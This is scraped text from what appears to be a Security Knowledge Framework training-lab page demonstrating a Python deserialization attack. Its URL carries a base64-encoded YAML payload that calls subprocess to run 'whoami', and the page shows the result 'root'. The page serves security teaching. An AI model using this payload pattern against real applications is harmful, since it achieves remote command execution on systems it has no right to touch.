 0.0.0.0:5000/information/eWFtbDogISFweXRob24vb2JqZWN0L2FwcGx5OnN1YnByb2Nlc3MuY2hlY2tfb3V0cHV0IFsnd2hvYW1pJ10=
Bur
Security Knowledge Framework
chat on gitter
LIVE DEMONSTRATION!
Python Deserialization attack!
root
© SKF - Visit website